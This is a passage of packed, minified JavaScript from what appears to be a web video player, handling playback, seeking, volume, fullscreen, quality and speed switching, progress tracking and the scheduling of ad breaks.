is=0;if(I(v.7h)&&q==-1){if(7F(v.7h).K("oL:")==0){if(v.7h.1v(4)*1==i){is=1}}if(v.7h==o.3C[i]){is=1}if(v.7h=="6V"&&i==o.4E.R-1){is=1}}if(I(o.7h)){if(o.7h==o.3C[i]){is=1;q=i}}if(is==1){o.qk=i;o.3N=i}o.4E[i]=uc(o.4E[i])}}}F{o.4E[0]=uc(o.4E[0])}L o.4E[o.qk]}}F{L x}};E uc(x){if(I(v.tk)&&x.K("//")==-1){x=v.tk+x}L x};H.FS=E(){if(o.1b){B x=o.1b.1j7();X(B i=0;i<x.R;i++){x[i].ez=i}o.1b=x;o.S.6Z(o.1b)}};E kB(y){B vc;X(B i=1;i<6;i++){B t="1H"+i;if(I(y[t])){v[t]=y[t];vc=G}}if(vc&&o.S){o.S.Mm()}}H.kB=E(x){kB(x)};H.6Z=E(x){if(1P(x)==\'3M\'){o.1U=[];o.k9=tm(x);o.1b=wQ(x);if(o.S){o.S.6Z(o.1b)}}};H.fb=E(x,y,z,no){!I(y)?o.3D=G:\'\';!I(z)?v.5e=0:\'\';v.1f=1Q;v.5v=1Q;!3r.4Y?v.4Y=1Q:\'\';o.cK!=2?o.cK=J:\'\';o.9B=J;o.aD=J;o.b7=0;o.mg=[];o.vI=J;o.v4=J;o.Rd=J;o.aU=1Q;o.ln=[J,J,J];o.1j6=qP();o.Ou=0;o.im=0;o.cU?o.cU=[]:\'\';o.2K!=\'6M\'&&o.4s?o.4s.6h():\'\';o.G8?o.G8=[]:\'\';if(o.eL){o.eL.6h()}if(o.Q.7K()=="aa"){H.bT()}if(o.6L&&o.bh){o.S.m8()}if(I(o.2y)){o.2y.4N()}if(I(o.dS)){2P(o.dS)}js("1z");if(v.P==1&&no!=1){o.W.gy();o.W.gy(\'6X\')}x=H.7O(x);if(y==1){o.2K=\'\'}o.Q.7O(x);if((o.1p.2f||o.1p.7M)&&!I(y)){o.W.2X()}if(I(o.kz)){o.4b={x:1,y:1,x0:1,y0:1};o.Q.jH()}b6("1I","2X");o.Q.ma();o.S.k8();o.S.oJ();o.S.6i();o.gz?o.gz.RS():\'\'};H.tz=E(x){B y=J;if(x&&o.r4){v.26=o.r4;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.26=v.26.1r("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.o2=E(){if(v.3D==1&&!v.FR||o.3D){if(v.jn==1){1F(E(){o.W.2X()},3Z)}F{H.2X()}v.FR=1;o.3D=J}kc()};H.kc=E(){kc()};E kc(){if(v.B0==1){if(1P E0!=="1Q"){o.th=1z E0()}}}H.ma=E(){B x=J;if(o.1p.2f){x=G;if(v.Op==1&&o.1p.9V){x=J}if(v.Oq==1&&o.1p.lA){x=J}if(v.O6==1&&o.1p.5N){x=J}if(v.1iV==1&&o.1p.eh){x=J}}if(v.1j2==1&&o.1p.tv){x=G}L x};H.vD=E(){o.Q.4A(v.1M);if(o.3d){o.Q.6j()}o.9B=G;o.S?o.S.6i():\'\';if(!o.1I&&!o.1L){v.7i==1?o.7i.3O("4g"):\'\'}if(o.5J&&o.5g){o.4F.Ec();o.4F.Go()}if(v.P==1){if(v.Tl!=1&&v.jg==1){!I(o.P)?r9("6X","9B"):\'\'}}};H.Sb=E(){!o.km?9i(G):\'\'};E 9i(x){o.km=G;if(o.S){if(o.S.cO()){o.S.8s()}}if(o.3u){o.3u.bt()}!x?o.Q.2X():\'\';if(!o.vI){1F(E(){o.Q.ma()},3Z)}!o.1I?o.S.2X():\'\';v.7i==1?o.7i.3O("1I"):\'\';v.P==1?o.W.gy(\'eA\'):\'\';if(o.1p.2f){o.S.j6()}if(I(o.2y)){o.2y.E4()?o.2y.e7():\'\'}if(v.1iZ==1&&I(v.mG)&&o.dt){if(v.mG!=\'\'&&!I(o.nl)){o.nl=5A(xN,v.Eh*2c);xN()}}}H.2X=E(9y){if(!o.1I&&o.Q){o.hF=G;o.8P=J;2P(o.Sq);B 2e=J;if(o.2K=="3Q"){if(!o.Q.xT()&&v.3D!=1&&v.5e==1){2e=G;if(1Z[\'YT\']){v.3D=1;o.3D=G;o.Q.vM()}}}if(v.92==1&&v.To==0){o.W.pN();2e=G}if(o.cK||2e){if(o.cK){9U("7E")?rA(2):\'\'}}F{o.nS=J;SP(!o.1L);o.9L.8x();if(!o.1L){js("1L");o.1L=G;if(v.1D.BD==1){1F(E(){o.S.CC()},100)}if(v.1D.9Y>0&&v.3D==1){o.hB=G;1F(uY,v.1D.9Y*2c)}if(v.1iW==1&&v.1jc){1j4()}X(B i=0;i<o.dM.R;i++){if(v[\'NE\'+o.dM[i]]==1){3i.7B("NA"+o.dM[i],4U.l0())}}if(v.1jd==1&&v.1jo){1jw("1L")}if(o.4s){o.4s.1L()}js("1z");o.jI?o.S.D3(o.jI):\'\';o.S.zc();o.S.6i();b6("1I","2X");o.1p.2f?uU():\'\';o.ab?b6("jQ","1ju",1):\'\'}F{b6("hk","sM")}if(v.Ey==1&&!o.2a){B dd=1z 4U();B tt=dd.5X();if(tt-o.8u<eS){if(!o.1p.5N&&(v.Ez!=1||o.1p.2f)){H.9E()}}}if(o.da){if(v.Eq==1){4M(o.3Y)}}if(o.eL){o.eL.6h()}if(9y!=1&&9U("7E")||9U("7T")){rA(2)}F{if(v.8b==1&&I(v.EA)&&!I(3r.8b)){8b(v.EA);2e=G}if(!2e){1i("2X");o.Q.1f()>0?o.S.4d(o.Q.1j(),o.Q.1f()):\'\';if(!o.v0){o.v0=G;if(v.1D.9Y>0&&v.3D==1){o.hB=G;1F(uY,v.1D.9Y*2c)}}B uZ=J;if(o.Q.1j()>1&&v.qw==1&&9y!=1&&!aw()&&!I(o.P)&&!I(o.6q)){uZ=9U("eA")}if(uZ){aw()?9i(J):\'\'}F{9i(J)}}}}}F{o.Q?o.Q.2X():\'\'}};E uY(){o.hB=J;o.S.6i()}H.3k=E(){if(o.1I){o.hF=J;1i("3k");o.Q.3k();o.S.3k();js("4g");v.wM==1?9S():\'\';v.vt==1?rn():\'\';v.7i==1?o.7i.3O("4g"):\'\';if(o.da){if(v.Eq==1){2W(o.3Y)}}if(!I(o.P)&&!I(o.6q)&&v.qw==0){9U("eA")}o.km=J}};H.6j=E(){o.Q.6j();o.S.6j();o.3d=G;js("4a")};H.7d=E(){o.Q.7d();o.3d=J;o.S.7d();o.Q.4A(v.1M);js("7l")};H.4A=E(x,y){if(o.S){x<0.1jp?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6j();v.1M=0;x=0}F{if(o.3d){H.7d()}v.1M=x}js("1M",x);o.S.4A(x,y);o.Q.4A(x)}};H.ao=E(){o.S.ao()};H.b0=E(){o.S?o.S.b0():\'\'};H.1jn=E(){H.b0()};H.vJ=E(){o.W.7C();H.b0()};H.4d=E(1j,1f){if(o.3S&&!o.1L){B f=o.3S.b5();if(f.t&&f.d){1j=f.t}}o.S?o.S.4d(1j,1f):\'\'};H.Oh=E(1j,1f){if(o.2M>0&&o.2K!="3Q"&&!o.Q.6N()){o.W.4l(o.2M,J);o.2M=1Q}};H.jD=E(){B d=1z 4U();o.8u=d.5X();B x=J;if(o.S.cO()&&v.1n.9w!=1){o.S.dA();x=G}if(o.3u){if(o.3u.M9()){o.3u.bt();x=G}}if(v.1b.9w==0){if(o.S.jF()&&v.1b.jq==1){o.S.e6();x=G}}if(v.8b==1&&I(v.Et)&&!I(3r.8b)){8b(v.Et);x=G}if(o.3d&&v.qf==1){o.W.7d();v.qf=0;x=G}if(!x){if(v.22.on==1&&v.22.2R==1&&v.22.Ct==1){8o(\'1I\',(o.1I?0:1))}H.h7()}};H.OM=E(){if(o.S.cO()){o.S.8s()}};H.h7=E(){if(o.Q.7K()=="aa"){js("Nf");v.1jf==1?H.nU():H.3k()}F{js("My");H.2X()}aR()};H.4l=E(62,n2){if(62<o.Q.1f()){if(v.gx.1jm==1){if(62>o.Q.1j()){L}}if(v.4Y>0){62<v.4Y?62=v.4Y:\'\'}1i("4l");o.EM=62;o.Q.4l(62);if(n2){o.S.4l(62,o.Q.1f())}o.h8=G;o.hX=o.Q.1j();aR(o.hX)}};H.1jl=E(1g,4D,EK){if(o.Q.7K()=="aa"&&o.jw!=\'Ms\'){3k();if(o.2a&&EK){o.W.8e()}}1Z.5I(1g,4D)};H.mT=E(){if(v.P==1&&!o.1L){if(9U("7E")){o.wD=G;L}}B x=o.Q.dZ();if(I(v.7q)){x=v.7q}if(x!=\'\'){js("7q");B tA=1Z.5I(x,(v.1jj==1?\'1ji\':\'sU\'));tA.7r()}};H.7C=E(x){B 1j=o.Q.1j();B 1f=o.Q.1f();if(!o.1L&&o.2M>0){1j=o.2M}o.S.fA(1j,1f,x)};H.vu=E(){B 1j=o.Q.1j();B 1f=o.Q.1f();B c9=1f>0?1j/1f:0;if(!o.h8){o.S?o.S.fA((o.2M>0?o.2M:1j),1f):\'\'}F{1j!=o.hX&&o.hX!=-9?o.h8=J:\'\'}if((v.ga==1||v.ED==1)&&1f>0){sY("uV","2X 25%",c9,0.25);sY("tY","2X 50%",c9,0.50);sY("uh","2X 75%",c9,0.75)}X(B i=0;i<3;i++){if(!o.ln[i]){if(c9>=i*0.25+0.25){Tw(i)}}}v.vO==1?1i(1,1j,1f):\'\';if(v.9I==1||v.ub>0){if(o.1I){B z=J;B sE=J;if(v.Ed==1&&v.9I==1){if(!o.Q.6N()){z=G}}if(1j>0){if(1j==o.1j&&!z){sE=G}F{o.b7=0}o.1j=1j}F{if(v.Vj==1){B ld=o.Q.c5();v.vO==1?1i(2,ld,o.sz):\'\';if(!z){if(ld==o.sz){sE=G}F{o.b7=0}}o.sz=ld}}if(sE){o.b7++;if(v.9I==1){v.vO==1?1i(3,o.b7):\'\';if(o.b7==v.xA*(2c/o.tP)){o.W.iJ()}}F if(v.ub>0&&o.Q.Mq()>1){if(o.b7==v.ub*(2c/o.tP)){o.Q.3T(\'OR 9T\')}}}}}if(v.cI){if(v.cI.cU==1&&1f>0){!o.cU?o.cU=[]:\'\';o.cU[2D.4C(1j)]=1}}if(v.P==1){if(v.Tl!=1&&v.jg==1){!I(o.P)?r9("6X",1j,1f):\'\'}if(v.1jg!=1&&v.i9==1){!I(o.P)?r9("9f",1j,1f):\'\'}}if(v.T9==1&&v.uq>0){if(1j>=v.uq){if(!I(o.P)){if(9U("7T")){o.Q.3k();o.S.3k()}v.uq=0}}}91("1I");if(v.92==1&&v.To>-1){1jh(1j,1f)}if(o.da){aR(1j)}if(o.5Y&&v.dB==1){if(o.3S){!o.2M?o.3S.m6(1j,1f):\'\'}}if(o.bh){o.6L?o.6L.1I(1j):\'\'}if(I(v.5v)){B ed=v.5v;if(8X([v.5v],\'-\')){ed=1f}if(ed>0&&1j>ed){if(o.2K=="3Q"){o.Q.3k();o.Q.4l(v.1L>0?v.1L:0)}F{o.Q.rU();o.W.bT()}v.1L>0?o.2M=v.1L:\'\';o.W.qc()}}if(I(v.6h)){B r1=v.6h.2C(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2C("-");if(r2.R==2){if(1j>r2[0]&&1j<r2[1]){o.Q.4l(r2[1]*1+(o.1p.7M?1:0))}}}}if(v.1jk==1){if(1P Tv!=="1Q"){Tv(1j,c9)}}};E Tw(x){o.ln[x]=G;if(v.dB==1&&v.8H==1&&v.Tx==x){if(o.5Y&&o.3E){o.3S?o.3S.Ty(o.3E):\'\'}}}E sY(x,y,t,p){if(!I(o.mg[y])){if(t>p){b6(x,y,1)}}};H.iJ=E(){o.b7=0;I(o.dS)?2P(o.dS):\'\';if(v.1jq==1){js("9I")}F{o.2M>0||o.Q.6N()?\'\':o.2M=o.Q.1j()+(v.1jr>0?1:0);B T3=o.S.jF();js("9I");o.Q.9I();T3&&v.1b.jq==1?o.S.jC():\'\'}};H.uP=E(){o.S.fA(0,0);o.S.p8(0,0);o.W.4d(0,0);o.S.b0()};H.ow=E(){if(o.Q){B 1j=o.Q.c5();if(v.1js==1){js("c5",1j)}B 1f=o.Q.1f();o.S?o.S.p8(1j,1f):\'\'}};H.qc=E(){js("1jt");o.8P=G;if(v.d0==1){if(o.2K=="3Q"){H.bT()}v.P==1?o.W.gy(\'7E\'):\'\';if(v.1L>0){o.W.4l(v.1L)}H.2X()}F{if(o.Q.6N()||o.2K=="3Q"){H.bT()}F{if(v.TA==1){o.W.4l((v.1L>0?v.1L:0),G);if(o.1p.ie){o.Q.3k()}}}o.S.8E();v.T9==1?v.1jv=1:\'\';if(9U("ho")||9U("cS")){}F{aO()}}};H.9E=E(){B 2e=J;B 2x=J;o.T0=J;o.cT=G;1F(E(){o.cT=J},j4);X(B x in o.8c){if(o.8c.2r(x)){if(I(o.8c[x])){3b{o.8c[x].T7()}2z(e){}}}}3b{o.fV=G;if(((o.1p.5N&&v.j9==1)||(o.1p.eh&&v.TH==1))&&o.5g&&!o.cv){B x=o.Q.2g();if(x){if(x.1iX){io();2e=G}}}if(!2e){B rS;B y=o.1Y;if((o.2K=="dm"||o.2K=="5b")&&o.1p.9V&&v.j9==1){o.Q.lC();L}if(y.v6){o.9D=G;rS=y.v6({tM:"1t"});if(rS!==1Q){rS.a8(E(){}).2z(E(2x){})}}F if(y.uE){y.uE({tM:"1t"});o.9D=G}F if(o.1Y.uM){y.uM({tM:"1t"});o.9D=G}F if(y.uK){y.uK({tM:"1t"});o.9D=G}F if(y.uB){y.uB();o.9D=G}}}2z(e){2x=G;1i(e)}if(!o.9D&&!2e){if(o.1p.3L&&o.r6){io()}F{H.BI()}}if(!2x){1F(TK,4k)}};E io(){B x=o.Q.2g();if(x){o.mJ=G;o.Q.NQ();x.1iY();x.1y("1j0",Sj)}}E qu(){B x=o.Q.2g();if(x){x.1j1()}};H.io=E(){io()};H.qu=E(){qu()};E TK(){if(o.T0!=G){if(o.ar){o.Q.gk()}if(v.22.va==1){po(G);o.6c=G}v.7i==1?o.7i.3O("te"):\'\';js("2a");b6("te","9E",1)}};B dX;B 9R={x:0,y:0};E uO(e){if(o.3u){if(o.3u.1j3()){L}}if(e.1j5!=0){e.v7!=0?9R.x++:9R.x--;e.e4!=0?9R.y++:9R.y--;if((v.22.Sh==1||v.22.Sc==1)&&o.2a&&9R.y>9R.x){2S(dX);dX=5A(E(){9R={x:0,y:0};2S(dX)},2c)}F{o.ah=G;2S(dX);dX=5A(E(){o.ah=J;o.S.5R();9R={x:0,y:0};2S(dX)},3I);o.S.5R()}if(9R.x>9R.y){if(e.v7>0){o.W.4A(3R(v.1M)-v.22.jl/10,"no")}F{o.W.4A(3R(v.1M)+v.22.jl/10,"no")}}F{B st=(o.1p.tA?-v.22.jl/10:v.22.jl/10);if(v.22.Sc==1&&o.2a){o.Q.1N((e.e4>0?st:-st))}F if(v.22.Sh==1&&o.2a){4f("4v",(e.e4>0?"+"+st*10:"-"+st*10))}F{o.W.4A(3R(v.1M)+(e.e4>0?st:-st),"no");o.S.mt()}}}}E Sj(){if(o.1p.5N){o.Q.ND();js("uC")}o.mJ=J}H.BI=E(){if(o.fV){o.2a=G;o.S.9E();if(!o.9D){if(I(o.9P)){3b{O(o.9P,{\'Y\':\'100%\',\'1d\':\'100%\',\'1u\':\'CB\',\'1a\':0,\'1e\':0,\'43\':"pt"})}2z(cH){}}O(o.1Y,{\'Y\':\'100%\',\'1d\':\'100%\',\'1u\':\'CB\',\'1a\':0,\'1e\':0,\'43\':"pt"});o.2T=o.1Y.2k;o.4O=o.1Y.3h;3b{1R.8y.C.6W=\'3z\';if(!I(o.1b)){1R.zx=E(e){e.aN()}}}2z(cH){}}if(v.v8==1){O(o.1Y,{\'8O\':\'#4p\'})}if(v.bx==1&&o.1p.3L==1&&!o.1p.ff){B sw=1Z.aT.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2c*i){fz=2o(v[\'bx\'+(2c*i)],i)}}if(fz>1){o.1Y.C.v9=fz;o.bx=fz;d2()}}if(o.3u){o.3u.bt()}aR();o.fV=J}};H.8e=E(){pe=G;if(1R.Sk){1R.Sk()}F if(1R.Sl){1R.Sl()}F if(1R.Sf){1R.Sf()}F if(1R.S5){1R.S5()}F if(1R.S4){1R.S4()}F if(1R.RP){1R.RP()}if(!o.9D){H.BQ(J)}};H.oq=E(x,y){wE(x,y)};E wE(x,RR){if(I(o.P)&&!RR){o.qI=x}F{B 2e=J;B fo=o.aJ/x;B fs=0;B qb={\'1d\':fo};if(v.1j8==1){if(fo>o.aV){fo=o.aV;fs=o.aJ/x;o.aJ=qb[\'Y\']=fs}}if(I(o.9P)&&v.Qw!=1){3b{O(o.9P,qb)}2z(cH){2e=G;1i("9o 1ja 1jb")}}if(!2e){o.5i=x;o.aV=fo;if(o.5i>0){O(o.1S,qb)}if(fs>0){js("Y",fs)}js("1d",fo)}if(o.P&&!o.2a){o.4O=fo;if(fs>0){o.2T=fs}o.P.3e()}}};H.BQ=E(x){if(pe||x){o.2a=J;o.mJ=J;if(!o.9D){if(I(o.9P)){3b{O(o.9P,{\'1u\':\'ro\',\'1a\':0,\'1e\':0,\'43\':\'S1\'});O(o.9P,o.Qu);O(o.9P,{\'Y\':o.bC,\'1d\':o.cF})}2z(cH){}}O(o.1Y,{\'Y\':o.bC,\'1d\':o.cF,\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'43\':\'S1\'});3b{1R.8y.C.6W=\'2p\';1R.zx=E(e){L G}}2z(cH){}}o.S.8e();if(v.v8==1){O(o.1Y,{\'8O\':v.rF});if(v.aL==1){o.1Y.C.8O=\'aL\'}F{O(o.1Y,{\'8O\':v.rF})}}if(o.bx>1){o.1Y.C.v9=1;o.bx=1;d2()}if(v.22.va==1){po(J);o.6c=J}if(o.3u){o.3u.bt()}aR();o.S2?o.S2=J:\'\';o.S.oC();pe=J;js("uC");o.9D=J;o.cT=J}};H.6c=E(x){v.22.1jx!=0?po(x):\'\'};E po(x){9R={x:0,y:0};if(x){1Z.1y("uN",uO)}F{2S(dX);1Z.5F("uN",uO)}}H.bT=E(x){v.5e=0;if(x!=1){o.S.3k();o.W.uP()}F{}o.Q.4A(v.1M);if(o.S.cO()){o.S.8s()}if(o.3d){H.6j()}if(I(o.nl)){2S(o.nl);o.nl=29}aR(0);1i("2e");js("2e")};H.nU=E(){v.5e=0;v.3D=0;o.Q.rU();o.W.bT()};H.8z=E(x){if(I(o.3N)){if(o.3N!=x){o.3N=x;if(v.DF==1){o.7h=o.3C[x];if(o.5Y){3i.7B("DJ",o.7h)}}o.Q.8z(x);js("4Z",o.3C[x]);o.S.QB(x)}}};H.oF=E(){o.S?o.S.oF():\'\'};H.fg=E(x){if(I(o.8t)){if(o.8t!=x){o.8t=x;if(v.Or==1){o.d8=v.d8=o.8v[x];if(o.5Y){3i.7B("DK",o.d8)}}o.Q.fg(x);js("7S",x);o.S.oI("7S")}}};H.dw=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7F(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.fD?1:o.6P[x];o.bf=x}y=3R(y);if(o.hv||z){o.jE=y;X(B i=0;i<o.6P.R;i++){if(y<=o.6P[i]*1){o.bf=i;1o}}}if(o.5Y&&v.NN==1){3i.7B("NM",y)}js("5p",y);o.Q.dw(y);o.S.oI("5p")};E aR(x){o.4s?o.4s.1A(I(x)?x:o.Q.1j()):\'\'};H.pA=E(){if(o.4s){aR();o.4s.C()}};H.tI=E(x){if(1P(pF)==\'E\'){!o.4s?o.4s=1z pF():\'\';o.4s.MG(x)}};B 8d;B a6;B qC;B 2w;E 9U(x){if(v["3U"+x+"pM"]>0&&o.5Y){B tb=3i.4R("d1"+x+"4m"+o.d);if(tb){B ct=1z 4U();o.8u=ct.5X();B SK=(ct.5X()-tb)/1je;if(SK<v["3U"+x+"pM"]){L J}}}if(v["3U"+x+"SL"]>0){if(o.Q.1f()>0){if(o.Q.1f()<v["3U"+x+"SL"]*60){if(v["3U"+x+"SO"]>0){v["3U"+x+"4m"+"wW"]=v["3U"+x+"SO"]}F{L J}}}}if(o.mD.K("3l")!=-1&&v.P==1&&!o.9y&&v[x+\'s\']==1){if(1P qF=="1Q"){L J}if(x=="7T"||x=="cS"){if(1P ST!=="1Q"){2w=[];L ST(x)}}if(I(o.P)||I(o.6q)){if(!6J(o.3x)||aw(o.3A)){1i(\'ad bg\');L J}F{1i(\'ad l0\');L G}}F{if(I(v[x])){if(v[x].6T().K(".")>-1||v[x].6T().K(":")>-1||v[x].6T().K("[1k1]")>-1){js("1k2",x);if(!aw(x)&&x!="9f"){1F(E(){o.1I||(o.6q==29&&o.P==29)?\'\':o.W.ao()},10);hN()}8d=0;a6=0;qC=x;2w=v[x].2C(" f4 ");o.6z=[];o.iA=2w.R;qW();o.qR=1;o.qU=G;X(B i=0;i<2w.R;i++){2w[i]=2w[i].2C(" or ")}v[x.9X("4m","l8")]=v[x];v[x]=29;o.3A=x;if(x!=\'9f\'){o.P=1z qF()}o.6q=1z kT();X(B i=0;i<2w.R;i++){X(B j=0;j<2w[i].R;j++){B 8R=4t(2w[i][j]);if(8R.K("[50%]")>0){B 1C=4i(1,2);2w[i][j]=2w[i][j].1r("[50%]","");if(1C==2){2w[i][j]=\'\'}}}}if(v.x9==1){X(B i=0;i<2w.R;i++){B n=i==0?1:0;if(2w[i].R>n){X(B j=n;j<2w[i].R;j++){B 8R=4t(2w[i][j]);if(o.1p.wU){hY(8R)}F{1F(hY,i*100,8R)}}}}}if(2w[0][0]==\'\'){dH()}F{o.6q.qH(4t(2w[0][0]),x)}L G}F{L J}}F{L J}}}F{L J}};H.uR=E(x){9U(x)};E r9(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].rs)&&I(o[w+\'o\'][i].1j)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1j.6T();B ok=J;if(z){if(x=="9B"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2Q(z.1v(0,z.K("%")))*d/100}F{z=-1}}F{z=2Q(z)}if(x>=z){if(v[\'3U\'+w+\'SZ\']>0&&z>-1){if(x-z>=v[\'3U\'+w+\'SZ\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].SG&&o.Q.1f()>0){if(o.Q.1f()<o[w+\'o\'][i].SG*1){o[w+\'o\'][i].rs=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1jV\']=o[w+\'o\'][i].1j;o[w+\'Su\']=o[w+\'o\'][i].1k3;if(9U(w)){o[w+\'o\'][i].rs=G;1o}}}}}}}};E qX(){if(aw()){if(o.do==0||v[\'3U\'+o.3A+\'1k5\']==1){O(o.3x,{"1G":0,"3t":"3z","1e":3I});1i(o.3A+" 1t");o.3A==\'6X\'?o.Q.2X():\'\'}}}E aw(z){B y=J;B x=[\'6X\',\'eA\'];X(B i=0;i<x.R;i++){if(o.3A==x[i]||z==x[i]){if(v[\'3U\'+x[i]+\'1k6\']==1){y=G}}}L y};H.aw=E(x){L aw(x)};H.SC=E(x){x?\'\':qY();o.3A=="6X"?o.SB.2u(o.uy):\'\'};H.uX=E(){qY()};H.uW=E(){qY()};E qY(){if(aw()){if(o.1I){o.Q.3k();o.S.3k()}1i(o.3A+" 1A");O(o.3x,{"1G":1,"3t":"4Q","1e":0});o.ot=1}if(o.mJ&&!o.9D){qu()}F{if(v["3U"+o.3A+"aP"]==1&&o.2a){o.W.8e()}}};H.uz=E(x){o.6q=29;o.ot=0;1i("3l bd",o.3A);js("1k7",o.3A);if(x.1E=="9f"){B St=1z 1k8(x);o.i9.2u(St)}F{if(I(o.P)){if(v.5e==0&&v.1ka==1&&o.Q.1j()==0&&o.Q.1f()==0){v.5e=1;o.Q.wn()}if((!o.P.SV()||x.4z)&&o.ur>0){1i("3l 1kc");o.P.4N();o.P=29;o.P=1z qF()}if(aw()){qX()}F{if(o.1I){o.Q.3k();o.S.3k()}}o.ur++;if(o.qU&&v.go>0){2P(o.go);o.go=1F(Tg,v.go*2c*60);if(I(v.RN)){if(v.RN!=\'\'){o.fZ?o.fZ.6h():\'\';o.fZ=1z 1jB()}}}o.qU=J;if(v.Ts>0){1i("3l 1jE");js("1jF");1F(uj,v.Ts*2c,x)}F{uj(x)}}F{1i("3l 1jG")}}};E uj(x){o.P.Go(x)}E Tg(){if(I(o.P)){if(o.P.df()&&o.do==0){o.P.kL();1i("3l 9T "+v.go);2w=[];ak()}}}H.ip=E(){js(\'1jI\',o.3A);1i("3l 2x");ve()};H.dH=E(){ve()};E ve(){B n=qW();1i("3l 7f "+!n);!n?dH():ak()};H.Te=E(x){if(v[o.3A+"wV"]){X(B i=0;i<3;i++){v[o.3A+"wV"]=v[o.3A+"wV"].1r(x+(i==0?\' f4 \':(i==1?\' or \':\'\')),\'\')}}};E qW(){B x=J;if(o.3A){B 5M=v[\'3U\'+o.3A+\'4m\'+\'wW\'];B lG=v[\'3U\'+o.3A+\'4m\'+\'1jK\'];if(lG||5M){if(lG>0&&o.wS>0){o.iA=lG;if(o.do>=lG){x=G}}F{if(5M>0){o.iA=5M;if(o.do>=5M){x=G}}}}}L x}E dH(){if(2w.R>0&&2w[8d]){if(a6<2w[8d].R-1){1i("3l 1jL");o.P?o.P.kL():\'\';qX();a6++;B 8R=4t(2w[8d][a6]);B cR=xc(8R);if(cR==\'6f\'){o.6q=1z kT();o.6q.qH(8R,o.3A)}if(cR==\'2x\'){dH()}}F{ak()}}F{ak()}}E xc(8R){B x=\'6f\';if(v.x9==1&&o.6z){B qO=J;B n=0;X(B i=0;i<o.6z.R;i++){if(o.6z[i].qV==0){if(o.6z[i].e1.wZ(8R)){o.6z[i].qV=1;B y=o.6z[i].e1.tj();if(y==\'bd\'){o.6q=o.6z[i].e1;1i("3l wZ");o.6z[i].e1.iE();x=y}F{if(y==\'\'){x=\'ok\';1i("3l 1jM");o.6q=o.6z[i].e1;o.6z[i].e1.T6()}if(y==\'2x\'){x=\'2x\'}}qO=G}if(qO&&o.6z[i].iN==0){n++;if(n<6){xb(o.6z[i])}F{1o}}}}}L x}H.9d=E(x,y){if(x!=\'\'){B z=8d;B x6=J;if(y){X(B j=0;j<2w.R;j++){2w[j]==y?z=j:\'\'}}if(2w.R==1){if(2w[0].R>1&&a6<2w[0].R-1&&2w[a6]){B S7=2w[a6].7o(1,99);2w[0].Sp(a6+1,99);x6=G}}if(1P(x)=="3M"){X(B i=0;i<x.R;i++){2w.Sp(z+i+1,0,[x[i]]);if(o.1p.wU){hY(x[i])}F{1F(hY,i*100,x[i])}}}F{if(1P(x)=="5d"){2w.2u([x]);hY(x)}}if(x6){2w[2w.R-1]=2w[2w.R-1].9X(S7)}}};H.qT=E(x,y){if(x!=\'\'){B z=8d;if(y){X(B j=0;j<2w.R;j++){2w[j]==y?z=j:\'\'}}if(2w[z]){if(1P(x)=="3M"){X(B i=0;i<x.R;i++){2w[z].2u(x[i])}}F{if(1P(x)=="5d"){2w[z].2u(x)}}}}};H.ak=E(x){ak(x)};E hY(x){if(v.x9==1&&o.6z){B i=0;X(B i=0;i<2w.R;i++){if(2w[i]==x){if(8d>=i){L}F{}}}if(2w.R==1&&2w[0].R>1){}F{B n=0;X(i=0;i<o.6z.R;i++){o.6z[i].qV==0?n++:\'\'}o.6z.2u({iN:0,qV:0,x:4t(x),t:o.3A,e1:1z kT(G)});n<5?xb(o.6z[o.6z.R-1]):\'\'}}}E xb(x){if(x){x.iN=1;x.e1.qH(x.x,x.t)}}E ak(hM){B 2e=qW();1i("3l 6h ("+o.do+")");if(2w.R>0&&8d==2w.R-1){if(2w[0][0].K("js:")==0){8d=-1;2w=[[2w[0][0]]]}}if(o.kK==2){2e=G}if(2w.R>8d+1&&!2e){o.P.kL();qX();8d++;o.qR++;a6=0;B 8R=4t(2w[8d][0]);B cR=xc(8R);if(cR==\'6f\'){o.6q=1z kT();o.6q.qH(8R,qC)}if(cR==\'2x\'){ak(hM)}}F{h6();o.S.b0();if(I(o.P)){o.P.4N();o.P=29}o.6q=29;2w=[];a6=0;8d=0;o.ot=0;o.RV!=1?js("1ie",o.3A):\'\';o.RV=0;if(v.x7==1){if(o.8T){3b{o.8T.sG()}2z(e){1i(o.8T,e)}o.8T=1Q}}qC=\'\';o.do=0;o.qA=0;2P(o.go);2S(o.1hV);o.fZ?o.fZ.6h():\'\';o.7G?o.7G.1t():\'\';o.wS++;if(o.3A=="7E"||(o.3A=="eA"&&v.qw==1&&o.hF)||o.3A=="6X"){if(v.2A!=\'?\'){o.Q.lT();B re;if(o.wD){o.W.mT();o.wD=J;re=G}if(o.2K=="3Q"&&!o.hb&&o.1p.5N){re=G;o.3A=="7E"?o.Q.Oc():\'\'}if(re||hM==\'hM\'||v.1hW==1){}F{o.W.2X(1)}}}if(o.qI>0){wE(o.qI);o.qI=0}if(o.3A=="ho"){aO()}o.hb=J;o.3A=29}};H.wG=E(){2w=[[\'\']]};H.gy=E(y){B x=[\'7E\',\'eA\',\'ho\',\'7T\',\'cS\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].9X("4m","l8")])){v[\'3U\'+x[i].9X("4m","wH")]--;if(v[\'3U\'+x[i].9X("4m","wH")]>0){v[x[i]]=v[x[i].9X("4m","l8")];v[x[i].9X("4m","l8")]=29}}}if(y=="7E"||y=="6X"){if(v.wC>1){if(I(o.wI)&&v.jg==1){X(B i in o.wI){o.wI[i].rs=1Q}v.wC--}}}};H.pN=E(){hN();if(I(o.92)){o.92.4N();o.92=29}o.92=1z 1hX()};H.1hY=E(){h6();o.92.4N();o.92=29};H.hN=E(){hN()};H.h6=E(){h6()};E 